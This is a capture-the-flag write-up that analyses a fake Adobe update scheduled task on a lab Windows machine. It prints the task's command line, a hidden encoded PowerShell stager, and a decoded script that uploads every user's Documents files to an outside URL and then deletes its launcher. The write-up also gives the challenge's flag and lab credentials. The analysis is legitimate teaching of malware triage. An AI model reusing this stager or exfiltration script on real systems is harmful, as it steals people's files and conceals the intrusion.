Infection (Smart Home, 300p)
Your mother comes to you complaining that her work computer is sometimes acting weirdly.
She also has been getting emails about failed logins to her Admirals account. Luckily MFA stopped the logins.
You have reason to think that the computer is infected with malware.
If you can find the malware, analyze it to figure out how it works.
Mom's computer:
Hostname: envXXX.target04
Protocol: RDP
Username: Administrator
Password: Cool2Pass
solution
Connecting to RDP reveals a pretty common desktop.

Analyzing start-up programs and tasks with AutoRuns for Windows, reveals interesting Task. It's Called "Adobe Acrobat Update Task", but signature by "Adobe Inc." isn't verified. Also, command-line arguments to the program are pretty weird. That looks malicious.

It runs AdobeARM.exe, AdobeAR.exe and executes update.cmd from TEMP directory.
C:\Users\Administrator\AppData\Roaming\Adobe\Acrobat\ARM\1.0\AdobeARM.exe /c start /b /W C:\Users\Administrator\AppData\Roaming\Adobe\Acrobat\ARM\1.0\AdobeAR.exe -o"%tmp%" -y -pp -f & cd "%tmp%" & update.cmd
Running that command partly, without running update.cmd, allows to review it's content.
Microsoft Windows [Version 10.0.17763.2237]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>C:\Users\Administrator\AppData\Roaming\Adobe\Acrobat\ARM\1.0\AdobeARM.exe /c start /b /W C:\Users\Administrator\AppData\Roaming\Adobe\Acrobat\ARM\1.0\AdobeAR.exe -o"%tmp%" -y -pp -f & cd "%tmp%"
C:\Users\ADMINI~1\AppData\Local\Temp>cd %tmp%
C:\Users\ADMINI~1\AppData\Local\Temp>type update.cmd
powershell -nop -exec bypass -w hidden -e JABlAD0AJwBIADQAcwBJAEEASwA1ADIAWABXAEUAQQAvADUAMgBVAGIAMgAvAGEAUABCAEQAQQAzACsAZABUAFcARgBhAGsARQBtAGsATwBiAGIAZABKAEgAWQBnAFgATABTADAAVgBFAG8AUwAyAHAASgByAG8ATwBvAG4ATQBPAFIAYQAzAGkAUgAwADUAZABoACsAeQByAGQAKwA5ADUAdwBRAEcAUQA5AHIAegBZAGsASwBRAGkAKwAvAHUAZAAzACsATgBiADcAVQBZADAATQB5AFkAcwB0AGYAdAA4AGcAegA0AGMAOABqAE4AcQBtAHYATABYAEMAVQBwADkAWQB5AHUAeQBVAC8AUAB2ADkASgBhADYAWABOAHUAaABKAEkAMwBHAGwAYQBnAFEAWABJAGcAQQAwAEwAbgBJAGcAZABwADgAbgBxAG8AcABCAEgAUwBBAHYAWAA4ADEAWQBBACsARgBPAHYAcwBvAGIANABvAGUAWAAzACsAWQBSAG8AdgA4AE0AdgBmAFIALwBQAGoAZQBoAEYAZgBIAFUALwBpADIAOQBQAHAAagAyAGMAegB1ADcANgB0AG8AKwBIAHgAeQBmAFIAcABVAFQALwBFADkALwBVADAASABwADkARwBwADQAcwBCADkAVgBaAEsAUQA4AEkAegAwAHYARgB0AEIAWgBvAEkAUwBmAHoATwBOAFIAZwAyAHoARQBTAGUAagBnADAAVQBoAEoAVwBKAHkAUQBnAGQAOQBoADcAdgAwAGEASwBpAFEAVABpAHkAZQBSADQAbABCAFEAUQB1ADIAeABVAG0AVgBRADAATwBmAFQAUgB3AHEAeQB2AFkATwBqAGYAdwB4ADAAdgBGAGIAWQBFAFYANwBEAFAAMgBFAG4AQwBrAEoAbwBFAEcAMgBjAEQAWABXAEwAWQBqAHQAOQBBAGIAeAAyAHEAMABHAEYAYQBpAE0AMgBvAFAAQQBqAGYAYQBJAEcAegBJAGoAWAB4AFIARwA2AGoAUQA3AHMAdQA4AHIAdABBAGcASABNAC8AQwBFAFIANQAvADcAZgBYAHUASQBFAG4AUAA4ADcAdwB4ADYAUABqAHIAbwBOADgANgBYAEUAbQArAFoAeAA3AEQAMgBvAFIANABwAEYASQBoAHYANgBNAFQAUgB0AHUAKwBkAFkANwBHADgAeABrADcATwAvAHYANABpAFoAMABjAEIAUwBGAHEANQBrAGEANwA4ADEAMQBjAHgALwB5AG0AcgBFAHcAVABuAE8AdwBPAGUAbQAxAEYAaQBxAHcASQAvAG4ATgBTAEoAdwBoAGoAdABYAEUATgArAHMAVAB6AEoAeQBNADMANwBLAFYAZQBTAHQAcgA0AHAALwBWAEUAeQBLAGEASQBqAGsAYwBaACsAMAAyAGsANwB6AHoAcQBWAGcARQA3AHkAaQA1AEYAVgBhAHAASwB1AEoAMwBwAEUAVwB4AHAAdwBkAEwARQBKAEgAMwBpAHUAagBSAFkAMABuAGIARABsAGgAVABaAHoAcwB0AG8AQwB4AHYAeAAzADMAaQB1AHcAaQBYAHQARQAvAGYAYwBIAEwAVQBUAFcAZABKADkAUwBsAHkAWAAwAEMATgBKAFcAZQBhAEMASgA0ADcAVgBWAGQAegBnAHYAQwBxAEQATQB5AC8AYQBEAEwAWgBOAC8AegBNAFgARgBGAEYATAB2AEkAQwB3AEoAKwBWADIAWQBqAEwAeQB4AHYASgBGAFAAUQBPADcAZwA4AHAATQB3AFcAUQBxAEoAZQB4AGUAQwArAEsANwBIADcAWQA1AHUAVgBHAFYASQBXAHcAVAAzADQAVQBuAHQATABDADUARQBXAFcAaQBUAFgAZQB2AGoAbQAwAGMAbAAvAGgAVwB4AHQAdwBKAHUAOABCADIAawA3ADIAbQAvAHkASQB6AGEAMQBpAEUAMgArAHEAOQA0AHUAZgB2AGwAMwBOADMASwBWADgAOQBMAEIAWQAzACsAdgArAHUAOABzADcANgBzAHgAWQBHAFcARwBOAEkASwBMAGkASABJADkAeABCAG8AVgA2AGcAMwBmAHYAdwAwAFoAYQBZAE4AWQBTADgAdwBKAEoASABTAGkATwBpAGQAVwBqAEoANQBQAEIALwA0AFEAMABMADAAWgBRAFQAWgB3AFEAQQBBAEEAPQA9ACcAOwAKACQAcwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQAoACwAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAZQApACkAOwAKACQAeAA9ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG0AKAAkAHMALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAOwBpAGUAeAAgACQAeAA7AA==
C:\Users\ADMINI~1\AppData\Local\Temp>It looks like encoded PowerShell script. Decode it.
# echo 'JABlAD0A...' | base64 -d$e='H4sIAK52XWEA/52Ub2/aPBDA3+dTWFakEmkObbdJHYgXLS0VEoS2pJroOonMORa3iR05dh+yrd+95wQGQ9rzYkKQi+/ud3+Nb7UY0MyYstft8gz4c8jNqmvLXCUp9YyuyU/Pv9Ja6XNuhJI3GlagQXIgA0LnIgdp8nqopBHSAvX81YA+FOvsob4oeX3+YRov8MvfR/PjehFfHU/i29Ppj2czu76to+HxyfRpUT/E9/U0Hp9Gp4sB9VZKQ8Iz0vFtBZoISfzONRg
2zESejg0UhJWJyQgd9h7v0aKiQTiyeR4lBQQu2xUmVQ0OfTRwqyvYOjfwx0vFbYEV7DP2EnCkJoEG2cDXWLYjt9Abx2q0GFaiM2oPAjfaIGzIjXxRG6jQ7su8rtAgHM/CER5/7fXuIEnP87wx6PjroN86XEm+Zx7D2oR4pFIhv6MTRtu+dY7G8xk7O/v4iZ0cBSFq5ka7811cx/ymrEwTnOwOem1FiqwI/nNSJwhjtXEN+sTzJyM37KVeStr4p/VEyKaIjkcZ+02k7z
zqVgE7yi5FVapKuJ3pEWxpwdLEJH3iujRY0nbDlhTZzstoCxvx33iuwiXtE/fcHLUTWdJ9SlyX0CNJWeaCJ47VVdzgvCqDMy/aDLZN/zMXFFFLvICwJ+V2YjLyxvJFPQO7g8pMwWQqJexeC+K7H7Y5uVGVIWwT34UntLC5EWWiTXevjm0cl/hWxtwJu8B2k72m/yIza1iE2+q94ufvl3N3KV89LBY3+v+u8s76sxYGWGNIKLiHI9xBoV6g3fvw0ZaYNYS8wJJHSiOid
WjJ5PB/4Q0L0ZQTZwQAAA==';
$s=New-Object IO.MemoryStream(,[System.Convert]::FromBase64String($e));
$x=(New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();iex $x;Another encoded and archived script. Decode it.
# echo 'H4sIAK52...' | base64 -d | gzip -dc -$uri="http://check.ctf/upload"
try {
$ErrorActionPreference = "SilentlyContinue"
$f="ZmxhZyBpcyA4MTY4MTc3NS0yYTE0LTQ2MzktOGQyNC01MjYyZTUyMTI2N2Y="
foreach ($user in $(Get-ChildItem -path "C:\Users").FullName) {
$files=(Get-ChildItem -recurse -path "$user\Documents").FullName
foreach ($file in $files) {
$x = Get-Item -Path $file
$fname = (Get-ChildItem $file).Name
$fileBytes = [System.IO.File]::ReadAllBytes($x);
$fileEnc = [System.Text.Encoding]::GetEncoding('ISO-8859-1').GetString($fileBytes);
$boundary = [System.Guid]::NewGuid().ToString();
$LF = "`r`n";
$bodyLines = (
"--$boundary",
"Content-Disposition: form-data; name=`"upload`"$LF",
"true$LF",
"--$boundary",
"Content-Disposition: form-data; name=`"file`"; filename=`"$fname`"",
"Content-Type: application/octet-stream$LF",
$fileEnc,
"--$boundary--$LF"
) -join $LF
Invoke-RestMethod -Uri $Uri -Method Post -ContentType "multipart/form-data; boundary=`"$boundary`"" -Body $bodyLines | Out-Null
}
}
$ErrorActionPreference = "Continue"
}
catch {
$ErrorActionPreference = "Continue"
Write-Error "error"
}
Remove-Item .\update.cmd -Force -ErrorAction SilentlyContinue
Finally, decoding the last encoded part, reveals the flag.
# echo ZmxhZyBpcyA4MTY4MTc3NS0yYTE0LTQ2MzktOGQyNC01MjYyZTUyMTI2N2Y= | base64 -d ; echo
flag is 81681775-2a14-4639-8d24-5262e521267f
Flag is 81681775-2a14-4639-8d24-5262e521267f.
